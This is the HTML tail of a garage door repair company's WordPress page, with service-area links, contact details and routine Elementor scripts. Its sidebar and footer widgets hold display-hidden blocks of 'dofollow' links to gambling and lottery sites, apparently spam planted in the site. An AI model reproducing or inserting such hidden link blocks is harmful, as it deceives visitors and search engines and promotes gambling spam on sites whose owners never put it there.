																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61a2ffc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61a2ffc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9de21aa" data-id="9de21aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c78c5f8 elementor-skin-carousel elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="c78c5f8" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;6&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="brand 3" style="background-image: url(&#039;https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/brand-3.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="brand 8" style="background-image: url(&#039;https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/brand-8.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="brand 4" style="background-image: url(&#039;https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/brand-4.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="brand 5" style="background-image: url(&#039;https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/brand-5.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="brand 7" style="background-image: url(&#039;https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/brand-7.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="brand 9" style="background-image: url(&#039;https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/brand-9.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="brand 1" style="background-image: url(&#039;https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/brand-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="brand 2" style="background-image: url(&#039;https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/brand-2.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="brand 6" style="background-image: url(&#039;https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/brand-6.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-325f5d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="325f5d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06129be" data-id="06129be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc09984 elementor-widget elementor-widget-heading" data-id="fc09984" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-medium">Our Location</span>				</div>
				</div>
				<div class="elementor-element elementor-element-9e3c265 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9e3c265" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58f8a9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58f8a9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0dff42c" data-id="0dff42c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3612ad8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3612ad8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://overhead-door-alvin.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Alvin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-bacliff.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Bacliff</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-baytown.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Baytown</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-bellaire.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Bellaire</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-channelview.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Channelview</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-crosby.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Crosby</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-danbury.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Danbury</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-deer-park.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Deer Park</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-dickinson.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Dickinson</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-fresno.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Fresno</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-friendswood.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Friendswood</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-467bfda" data-id="467bfda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f947510 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f947510" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://overhead-door-galena-park.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Galena Park</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-galveston.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Galveston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-highlands.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Highlands</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-hitchcock.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Hitchcock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-houston.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-kemah.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Kemah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-la-marque.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door La Marque</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-la-porte.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door La Porte</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-liverpool.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Liverpool</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-manvel.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Manvel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-missouri-city.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Missouri City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b95379" data-id="9b95379" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ddc425 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ddc425" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://overhead-door-mont-belvieu.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Mont Belvieu</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-pasadena.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Pasadena</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-pearland.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Pearland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-santa-fe.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Santa Fe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-seabrook.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Seabrook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-south-houston.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door South Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-stafford.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Stafford</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-texas-city.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Texas City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-thompsons.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Thompsons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://overhead-door-webster.html">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door Webster</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c5b961" data-id="9c5b961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c795a5 elementor-widget elementor-widget-heading" data-id="2c795a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-medium">Contact Info</span>				</div>
				</div>
				<div class="elementor-element elementor-element-f7e0d22 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f7e0d22" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c13f2a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c13f2a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9aa42f7" data-id="9aa42f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8455efb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8455efb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-tag" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Overhead Door League City</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-map-pin" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">2510 Gulf Freeway, League City, TX 77573</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-clock-o" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">All Days From 08:00 AM To 11:00 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone-square" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">281-317-0192</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-envelope" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">service@overheaddoorleaguecity.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-internet-explorer" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">www.overheaddoorleaguecity.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1946ea5 elementor-widget elementor-widget-shortcode" data-id="1946ea5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[cn-social-icon]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
        </div>
            </div>
    
    <div class="sidebar">
        <section id="block-2" class="widget widget_block"><div style="display: none;">
<li><a href="https://padangtoto.lundhumphries.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://situs-padangtoto.lansinoh.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtotocuan.bataleon.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://togel-padangtoto.dermablend.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.thebalm.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://heylink.me/padangtoto-official" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://solo.to/padangtoto-official" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://mez.ink/padangtoto.official" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://linktr.ee/padangtoto.official" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://s.id/padangtoto.official" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://linkr.bio/padangtoto-official" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://98orchard.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://reinboldsales.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://pc-torrent.net/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://alagarta.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://goals.governor.pa.gov/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://sbpmcalcjobminor.deloitte.com/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://flcnortheast.org/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.flcnortheast.org/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.life/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto-official.life/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto-official.live/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://slotpadangtoto.bio.link/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://situspadangtoto.bio.link/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://linkpadangtoto.bio.link/" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a></li>
<li><a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a></li>
</div></section>    </div>
    

</div>
    
</div>


            <div class="footer-widget-2">
                <section id="block-5" class="widget standby swashIn widget_block"><div style="display: none;">
<li><a href="https://www.bulkregister.net/" rel="dofollow">palembang4d</a></li>
<li><a href="https://www.abllpcpa.com/" rel="dofollow">palembang4d</a></li>
<li><a href="https://www.daphneclair.com/" rel="dofollow">palembang4d</a></li>
</div></section>            </div>
            
            <div class="footer-widget-3">
                <section id="block-4" class="widget standby swashIn widget_block"><div style="display: none;">
<li><a href="https://www.buckoutroadthemovie.com/" rel="dofollow">Slot Gacor Parah</a></li>
</div></section>            </div>

<div class="footer">

    
    <div class="copyright">Copyright © 2013 - 2026 <a href="https://overheaddoorleaguecity.com/" title="Overhead Door League City TX">overheaddoorleaguecity.com</a>. All rights reserved</div>
	

</div>


</div>

<button onclick="goToTop()" id="myBtn" class="btnTop" title="Go to top">Top</button>

<a class="mophonel" href="tel:281-317-0192">Call Us Now 281-317-0192</a>

<script>
window.onscroll = function() {myFunction(), topFunction()};

var topheader = document.getElementById("topheader");
var fixedme = topheader.offsetTop = 100;
	
var myBtn = document.getElementById("myBtn");
var topButton = topheader.offsetTop = 500;

function myFunction() {
	'use strict';
	
  if (window.pageYOffset > fixedme) {
    topheader.classList.add("fixedme")
  } else {
    topheader.classList.remove("fixedme");
  }
}
	
function topFunction() {
	'use strict';
  if (window.pageYOffset > topButton) {
    myBtn.classList.add("topButton")
	myBtn.classList.remove("btnTop")
  } else {
    myBtn.classList.remove("topButton")
	myBtn.classList.add("btnTop")
  }
}

function goToTop(){
	'use strict';
	
	window.scrollTo(500, 0);
}
</script>


			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/overheaddoorleaguecity.com\/wp-admin\/admin-ajax.php","nonce":"405625e6fe","urls":{"assets":"http:\/\/overheaddoorleaguecity.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/overheaddoorleaguecity.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/overheaddoorleaguecity.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"http:\/\/overheaddoorleaguecity.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/overheaddoorleaguecity.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/overheaddoorleaguecity.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"09af4f6573"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":557,"title":"Overhead%20Door%20Channelview%20TX%20-%20Fix%20Garage%20Doors%20Spring%20In%20Channelview%20Texas","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://overheaddoorleaguecity.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
